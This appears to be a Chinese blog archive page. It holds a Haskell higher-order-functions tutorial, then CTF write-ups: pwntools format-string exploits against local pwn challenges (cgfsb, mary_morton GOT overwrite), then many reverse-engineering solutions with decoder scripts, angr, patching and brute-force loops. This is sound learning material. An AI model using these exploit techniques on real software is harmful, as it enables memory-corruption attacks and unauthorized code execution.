subtractFour :: (Num a) => a -> a
subtractFour = subtract 4
1
2
*Main> subtractFour 10
6

高阶函数实例

applyTwice

haskell中的函数可以取另一个函数做参数，也可以返回函数

举个例子，我们写一个：取一个函数，并调用它两次的函数

1
2
applyTwice :: (a -> a) -> a -> a
applyTwice f x = f (f x)

注意型别声明，之前很少用到括号，因为(->)是自然的左结合，但是这里括号是必须的

它标明了首个参数是参数和返回值都是a的函数，第二个参数和返回值也都是a

1
2
3
4
5
6
7
8
9
10
*Main> applyTwice (+3) 10
16
*Main> (+3) `applyTwice`  10
16
*Main> app
appendFile  applyTwice
*Main> applyTwice (++ "world") "hello"
"helloworldworld"
*Main> applyTwice (3:) [1]
[3,3,1]

如果函数需要传入一个一元参数，我们可以用不全调用让它剩一个参数，再把它交出去

zipWith

用高阶函数的思想实现标准库中的函数zipWith，它取一个函数和两个List做参数，用相应的元素调用该函数

1
2
3
4
zipWith' :: (a -> b -> c) -> [a] -> [b] -> [c]  
zipWith' _ [] _ = []  
zipWith' _ _ [] = []  
zipWith' f (x:xs) (y:ys) = f x y : zipWith' f xs ys

注意这个函数的型别声明：

第一个参数是一个函数，它取两个参数返回一个值，它们的型别不必相同

第二、三个参数都是列表

最后返回值是一个列表

1
2
3
4
5
6
7
8
ghci> zipWith' (+) [4,2,5,6] [2,6,2,3]  
[6,8,7,9]  
ghci> zipWith' max [6,3,2,1] [7,3,1,5]  
[7,3,2,5]  
ghci> zipWith' (++) ["foo "，"bar "，"baz "] ["fighters"，"hoppers"，"aldrin"]  
["foo fighters","bar hoppers","baz aldrin"]  
ghci> zipWith' (*) (replicate 5 2) [1..]  
[2,4,6,8,10]

命令式语言使用 for、while、赋值、状态检测来实现功能，再包起来留个界面，使之像函数一样调用函数式语言使用高阶函数来抽象出常见的模式，如成对遍历并处理两个 List 或从中筛除不需要的结果

flip

再考虑实现flip函数，它简单地取一个函数作参数并返回一个相似的函数，差别在于它们的两个参数交换顺序

1
2
3
4
ghci> flip' zip [1,2,3,4,5] "hello"  
[('h',1),('e',2),('l',3),('l',4),('o',5)]  
ghci> zipWith (flip' div) [2,2..] [10,8,6,4,2]  
[5,4,3,2,1]

我猜测，正是由于惰性和柯里化的缘故，haskell中的f(g(x))，会先计算函数复合的结果，再用实际参数调用它

map&filter

发表于 | 阅读次数:

有一段时间没做pwn了，试试手

新手练习

get-shell

nc过去就可以了

cgfsb

32位栈上printf，一开始忘了searchmem了，都没发现字符串在栈上

1
2
3
4
5
6
7
8
9
10
11
from pwn import *
context.log_level='debug'
p = process("./cgfsb")
pwnme = 0x0804A068

p.sendline("1111")
p.recv()

payload = fmtstr_payload(10,{pwnme:8})
p.sendline(payload)
p.interactive()

萌新入坑

mary_morton

printf的题，题目给的附件还有问题，没什么兴趣…放个别人的exp吧

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#!/usr/bin/env python

from pwn import *
from formatStringExploiter.FormatString import FormatString
from time import sleep

elf = ELF("./mary_morton")
context.binary = elf

def connect():
    global p
    p = process(elf.file.name)
    p.recvuntil("Exit the battle \n")

def exec_fmt(s):
    print("Sending: " + repr(s))
    p.sendline("2")
    sleep(0.1)
    p.sendline(s)
    ret = p.recvuntil("1. Stack Bufferoverflow Bug",drop=True)
    p.recvuntil("Exit the battle \n")
    return ret

winner = 0x4008DA
connect()

fmtStr = FormatString(exec_fmt,elf=elf,index=6,pad=0,explore_stack=False)
fmtStr.write_q(elf.symbols['got.printf'], winner)

p.sendline("2")
p.interactive()

发表于 | 阅读次数:

to be a hardcore reverser

新手练习

re1

最简单的exe题…wp说直接strings就好，不过一开始字符串被打散了，不好直接看出来

试着直接符号执行，惊讶的是exe在ubuntu的angr里直接跑起来了，不过占资源太多被杀掉好几次，设置了系统参数也没办法解决，就放弃了

后来尝试了下IDA的动态调试，在cmp处下断点就解决了

game

一个游戏通关后输出flag的题

先在IDA中shift+F12查找字符串，发现the flag is，跟踪到输出处

认定前面没有陷阱之后，发现就是2个字符数组的异或…

还是得多刷题，一开始并没有想到查找字符串哎

Hello,CTF

一串硬编码的十六进制数据，转成字符串就可以了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#include<stdio.h>
#include<stdlib.h>
#include<string.h>


const char*s = "437261636b4d654a757374466f7246756e";
int num[] ={
    0x43,0x72,0x61,0x63,0x6b,0x4d,0x65,0x4a,0x75,0x73,0x74,0x46,0x6f,0x72,0x46,0x75,0x6e 
};

int main(int argc, char**argv) {
	int len = strlen(s);
	for (int i = 0; i < len; i += 2) {
		printf("0x%c%c,", s[i], s[i + 1]);
	}
	//0x43,0x72,0x61,0x63,0x6b,0x4d,0x65,0x4a,0x75,0x73,0x74,0x46,0x6f,0x72,0x46,0x75,0x6e
	for (int i = 0; i < 17; i++) {
		printf("%c", num[i]);
	}
	//CrackMeJustForFun
	return 0;
}

我就是要用C解…

open-source

给了源码，值得注意的是命令行参数的问题

比如输入./hash 1 2 3，这样argc==4

argv[0]=="./hash",argv[1]=="1",argv[2]=="2",argv[3]=="3"

不过我试了试直接符号执行，发现终于成功了一次…记录于符号执行-angr

simple2

从52pojie找了2个查壳工具，发现是upx壳，直接upx -d脱壳即可，flag是硬编码明文比较

logmein

题目名字的意思好像是一个远程接入软件

1

2


简单的异或题，不过一开始跑出来是乱码，后来看了网上的wp才发现…

IDA里字符串常量已经加上了转义符号，也就是说那串字符串里没有反斜杠

1
2
3
4
5
6
7
8
9
10
11
12
13
#include<stdio.h>
#include<stdlib.h>
#include<string.h>

int main(int argc,char**argv){
	long long num = 0x65626D61726168LL;
	char* str = ":\"AL_RT^L*.?+6/46";   // len == 17
	for(int i = 0;i<17;i++){
		printf("%c",*((char*)&num+i%7)^str[i]); 
        //*(&num + i%7)  ->  num[i%7]
	}
	return 0;
}

本题也符合angr的适用范围

1
2
3
4
5
6
7
8
import angr
import claripy

proj = angr.Project("./logmein")
state = proj.factory.entry_state()
simgr = proj.factory.simgr(state)
simgr.explore(find=0x4007ac)
print simgr.found[0].posix.dumps(0)

insanity

虽然没完全理解程序逻辑，不过既然flag都明文存好了……

no_strings_attached

这题似乎牵涉到编码……wp说动态调，算了算了……

输出wprintf，应该是宽字节吧

我反正直接int当%c输出了…发现没啥问题

如果要解释一下的话…可能是这个编码在32bits的高24位都为0时，和ASCII等价吧

3

解密部分，看了好久…

总之就是38个字符都会减去某个数值x，x从一个5个数的数组中依次取

一旦x取到数组结束，那么再从头开始

于是用个取余就好了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include<stdio.h>
#include<stdlib.h>
#include<string.h>

int nums[38]={
	5178, 5174, 5175, 5179, 5248, 5242, 5233, 5240, 5219,
	5222, 5235, 5223, 5218, 5221, 5235, 5216, 5227, 5233,
	5240, 5226, 5235, 5232, 5220, 5240, 5230, 5232, 5232,
	5220, 5232, 5220, 5230, 5243, 5238, 5240, 5226, 5235,
	5243, 5248
};

int nums2[5]={5121, 5122, 5123, 5124, 5125};

int main(int argc,char**argv){
	for(int i = 0;i<38;i++){
		printf("%c",nums[i] - nums2[i%5]);
	}
	//9447{you_are_an_international_mystery}
	return 0;
}

csaw2013reversing2

程序不会执行到解密部分，patch改控制流即可

key-patcher好像有bug，还要我手动算jmp的偏移…

反正计算偏移时，减去的是当前指令的下一条指令的地址

基本思路就是：让程序执行解密部分，再控制跳转到MessageBox函数

4

getit

在0x400832处下断点，不断c就可以每次发现flag的一个字符

没什么意思

python-trade

pyc逆向题，pyc在线反编译

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import base64

def encode(message):
    s = ''
    for i in message:
        x = ord(i) ^ 32
        x = x + 16
        s += chr(x)
    
    return base64.b64encode(s)

correct = 'XlNkVmtUI1MgXWBZXCFeKY+AaXNt'
flag = ''
print 'Input flag:'
flag = raw_input()
if encode(flag) == correct:
    print 'correct'
else:
    print 'wrong'

解密脚本

1
2
3
4
5
6
7
8
9
10
11
12
import base64

buf = base64.b64decode("XlNkVmtUI1MgXWBZXCFeKY+AaXNt")
flag = ""

for i in buf:
	x = ord(i)
	x -= 16
	x ^= 32
	flag += chr(x)

print flag

base64我还真懒得找C库……

maze

迷宫问题，参考链接

萌新入坑

reverse100

.NET平台的逆向，exe文件，题目名字叫apk…

网上找了个ILSpy，反编译

算了还是直接搜wp吧

程序会往本地31337端口发flag，于是用python写个监听的脚本

1
2
3
4
5
import BaseHTTPServer
server_address = ('127.0.0.1', 31337)
handler_class = BaseHTTPServer.BaseHTTPRequestHandler
httpd = BaseHTTPServer.HTTPServer(server_address, handler_class)
httpd.serve_forever()

就这么收到了flag，虽然不知道程序里具体flag在哪

原来直接nc就可以了…

1
nc -l 127.0.0.1 31337

rock

C++的题，输入一个string

5

后面的三个函数应该仅用于混淆

6


这个函数的第一个参数应该是一个类

1
2
3
4
5
a->vtable = 0x401bf0;
a->x = 0;
a->input_1 = std::string(input);
a->input_2 = std::string(input);
a->string3 = "FLAG23456912365453475897834567" + std::string(input);

虚表赋值，一个字段置0，后面2个字段保存输入的字符串，最后一个字段存放拼接的字符串

跟进下一个对此类进行操作的函数

7


首先检查长度为30，接下来是简单的字符操作

1
2
3
4
5
6
for(int i = 0; i < len; i++) {
    a->input[i] = (a->input[i] ^ 0x50) + 20;
}
for(int j = 0; j < len; j++) {
 	a->input[i] = (a->input[i] ^ 0x10) + 9;
}

8


用于检查的函数，转换过后的字符串要等于类中最后一个字段保存的字符串

而最后输出的flag就是我们保存的input副本，也就是输入值

解密代码

1
2
3
4
5
6
7
8
9
10
11
#include<stdio.h>
#include<stdlib.h>
#include<string.h>

int main(int argc,char**argv){
	char* s = "FLAG23456912365453475897834567"; //len = 30
	for(int i = 0;i<30;i++){
		printf("%c",(((s[i]-9)^0x10)-20)^0x50);
	}
	return 0;
}

提交flag的时候题目有问题…

总结一下就是做C++逆向不要慌…

去掉无关信息还是可以看的

不过我不是很了解string这些的底层，指针引用等，逆向时只能选择相信出题人没有那么变态了

elf.re

就是angr的第一个例题，提交flag格式仍然不对

re-for-50-plz-50

mips架构的…

9

IDA不能反编译，不过这题就是硬编码字符串和0x37异或，至于复杂的题…以后再说吧

babyRE

做过的题，judge函数被异或加密了

10

IDC脚本

1
2
3
4
5
6
7
8
9
10
#include<idc.idc>
static decrypt(from,size,key){
    auto i,x;
    for(i=0;i<=size;i++){
        x = Byte(from);
        x = (x^key);
        PatchByte(from,x);
        from = from + 1;
    }
}

IDC>decrypt(0x600B00,181,0xC);

然后 U C P三连，F5即可

取消定义，看作代码，再看作函数过程

不过平台上flag格式又不对

zorro_bin

一开始理解错解题思路了

11

第一个输入的数k，然后就让输入k个值，一堆异或之后得到seed，这里需要注意到，因为seed的取值会被检验，取值集合是固定的，而一堆数异或就等价于一个数异或，也就是说这里k的取值无关紧要，因此我们令k=1即可

12

然后就是常见的随机种子固定，rand()的输出序列固定了

是可以爆破出所有的seed值，也就是k=1时输入的那个值，但是没有必要，因为得到了取值集合之后还是需要一个一个喂给程序

由于范围不大，我们直接爆破1-65535即可，不符合的值会让程序直接退出，没有必要先爆破可能的seed值再喂

其中只有输入预期的seed值时，才会通过MD5检验，可以考虑把jz改成jmp，但是没有必要，因为输入了错误的seed时，flag也是乱码，让程序直接退出也是一样的

最后给出wp中的shell脚本

有时间学一下shell脚本的使用，想着可以用pwn的思路起进程，不过比较麻烦

1
for i in $(seq 1 65535); do echo -e "1\n$i" | ./zorro_bin | grep -i nullcon ; done

这个脚本”猜测”了flag中会出现nullcon，也可以人工看……

最后输出 The flag is nullcon{nu11c0n_s4yz_x0r1n6_1s_4m4z1ng}

最后的思考：MD5占用了程序运行的很多时间，如果seed的取值范围更大，可以考虑nop掉

pingpong待做

BCTF2017的题，android没有接触过，先放一下了

wp1

wp2

licensable待做

感觉应该要黑盒逆，以前熟悉过的OD现在全忘了…

存着吧，附：wp

RM

序列号就是flag

13

baby_flash-222待做

官方wp

C++编译到flash的题目，wp中有swf文件的反编译，待做

easyre-153

IDA打开发现没有main，我又忘记查壳了

14

upx -d后，程序流程中输入当前子进程的pid

15

16


然后就会输出假的flag……

在IDA里有这一段

17

lol是输出的函数，不过没看出来buf和输出有什么关联

18

好吧还是看writeup吧

19

因为1!=0，所以永远会跳转到loc_80486D3，可以修改跳转指令，也可以直接通过lol的算法取得

这可能是upx加壳后的问题，反编译后看不到这一段，还是得看看汇编

flag在这段”花指令”中……还是太年轻了

修改跳转指令后，运行输入pid即可得到flag

另外，发现(看了wp以后猜测)这段数据经过一些算法就是flag

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#include<stdio.h>
#include<stdlib.h>
#include<string.h>

int main(int argc, char**argv) {
	const char*a1 = "69800876143568214356928753";
	char flag[7]; 
	flag[0] = 2 * a1[1];
	flag[1] = a1[4] + a1[5];
	flag[2] = a1[8] + a1[9];
	flag[3] = 2 * a1[12];
	flag[4] = a1[18] + a1[17];
	flag[5] = a1[10] + a1[21];
	flag[6] = a1[9] + a1[25];
	for (int i = 0; i < 7; i++) {
		printf("%c", flag[i]);
	}
	return 0;
}

直接当作char型运算即可，不用转换

总结一下： 查壳，遇到假flag时看看汇编，也许flag在”花指令”中

re2

C++的string的逆向题，命令行参数输入

其中遍历一个字符串时，从begin()开始，到end()结束，迭代器如果等于end()，就表示遍历结束

这里应该是迭代器相同就退出，而不是迭代器中的字符相同

一顿分析以后发现，密文：

L3t_ME_T3ll_Y0u_S0m3th1ng_1mp0rtant_A_{FL4G}_W0nt_b3_3X4ctly_th4t

20


正确的flag就是密文错位后的结果

不过这里内层的数组好像有点问题，因为是逐字符比较，gdb动态调一下

把跳转指令patch一下，比较失败也继续执行，这样我们只要不断从rax中获取数值就可以拼出flag了

ALEXCTF{W3_L0v3_C_W1th_CL45535}

wp链接

动态调试加上脚本爆破，脚本我不会写……

逐字符比较，尝试patch掉跳转指令，直接动态调试

Catch_Me待做

题目给的附件有点问题好像

参考链接

参考链接

wp完全看不懂

rev100

解压后看起来是个十六进制文件

用xxd让它恢复到原来的样子

xxd -r -p rev100

好吧，大部分都是垃圾文字，但是中间夹杂着一下ASCII字母，可以看到flag…什么的。每个’h’后面都有两个有用的，我们把他们挑出来：

1
bash $ sed "s/ / /g" rev100 | xxd -r | strings -n 1 | grep '^h' | cut -c 2- | tr -d '\n'

flag{poppopret}

这题…乏趣

reverseme120

这个题卡了很久……经验不足

21

第一个函数对输入字符串v11进行了操作，不过很迷……根本看不出来它在干嘛

当时就一直在逆这部分的逻辑

后来看了wp才发现其中一段关键代码与base64有关

22

wp说显然这个这一串数组是base64的码表…对不起我不认识

23

黑盒测出v13就是base64加密后的结果

24

这里TM竟然是分两部分异或0x25……

最后解密就简单了….

把固定的字符串you_know_how_to_remove_junk_code异或0x25

得到\JPzNKJRzMJRzQJzW@HJS@zOPKNzFJA@

再base64加密，XEpQek5LSlJ6TUpSelFKeldASEpTQHpPUEtOekZKQUA

base64的原理之前了解不多，试了试”@@@@”这种也可以加密…

关于做题：各种查表需要熟悉…

多动态调试，看看字符串被处理成什么样了

dMd-50

md5(flag) == “780438d5b6e29db0898bc4f0225935c0”

查一下就好了

Leaked_Lisence待做

file之后发现是.xz文件，ubuntu和mac都解压失败，windows里加个后缀名.xz就解压出来了……

然后再file一下，发现还是tar文件，再改后缀名解压……

好了然后我就看不懂了，好像是和导出dll有关？

wp

ReverseMe

IDA打开后发现一大堆windows相关的函数，迷失在了库函数之中

我又忘了看字符串窗口了

找到关键函数

25

ROL1是循环左移，比如0x12345678变成0x78123456

异或的key是从函数中取得的，发现每次运行都是

解密代码有点诡异，windows下用BYTE才成功输出，或者直接用unsigned char，再%c输出

之前也有char输出乱码的情况，应该是溢出的问题

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
#include<windows.h>

int main(int argc, char**argv) {
	BYTE key[] = { 26, 162, 47, 249, 148, 67, 60, 196, 77, 216, 140, 197, 91, 182, 110, 234, 163, 60, 201, 155, 188, 202, 173, 215, 126};
	BYTE v9[25] = { 0x0F, 0x87, 0x62, 0x14, 0x01, 0xC6, 0xF0, 0x21, 0x30, 0x11, 0x50, 0xD0, 0x82, 0x23, 0xAE, 0x23, 0xEE, 0xA9, 0xB4, 0x52, 0x78, 0x57, 0x0C, 0x86, 0x8B };

	for (int i = 0; i < 25; i++) {
		BYTE temp = key[i]^v9[i];
		BYTE res = (temp << 6) | (temp >> 2);
		printf("%c", res);
	}
	return 0;
}

还有wp里的python写法，取模256

1
2
3
4
5
6
7
8
9
10
key= [26, 162, 47, 249, 148, 67, 60, 196, 77, 216, 140, 197, 91, 182, 110, 234, 163, 60, 201, 155, 188, 202, 173, 215, 126, 224]
c_txt = [0x0F, 0x87, 0x62, 0x14, 0x01, 0xC6, 0xF0, 0x21, 0x30, 0x11, 0x50, 0xD0, 0x82, 0x23, 0xAE, 0x23, 0xEE, 0xA9, 0xB4, 0x52, 0x78, 0x57, 0x0C, 0x86, 0x8B, 0x00, 0x00, 0x00, 0x00, 0x00]

s=""
for i in range(0, 25):
    x = key[i] ^ c_txt[i] 
    y = ((x<<(8 - 2))|(x>>2))%256 
    print x, y 
    s+=chr(y) 
print s

总结一下，还是查找字符串，看程序的功能交互

不要迷失在库函数之中

还有就是循环左移的解密

reverse_box

./reverse_box ${FLAG}

95eeaf95ef94234999582f722f492f72b19a7aaf72e6e776b57aee722fe77ab5ad9aaeb156729676ae7a236d99b1df4a

26


题目逻辑：fill_buffer函数中，随机取一个1-255之间的数值，根据这个数值生成一个256字节的数组

这个数组的可能性只有255种，然后就是爆破所有情况，看TWCTF在不在里面，据说和SBox有关

看了好几份wp，总之是人为设置这个种子，遍历所有情况，得到所有可能的数组

但是我学不来……….然后看TWCTF在不在输出值中

放弃了……..

crackme

exe逆向，先IDA打开发现没有main，显然是加壳了….PEID等工具查一下发现是nSPack壳，PEID自带的脱壳器还不起作用，后来看雪上找了个工具(还自带BGM…)

然后分析就很简单了，异或数组

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#include<stdio.h>
#include<stdlib.h>
#include<string.h>

char xor_arr[16] = {
	116, 104, 105, 115, 95, 105,
	115, 95, 110, 111, 116,	95, 102, 108, 97, 103
};

char enc[] = {
	18, 4, 8, 20, 36, 92, 74, 61, 86, 10, 16, 103, 0, 65,
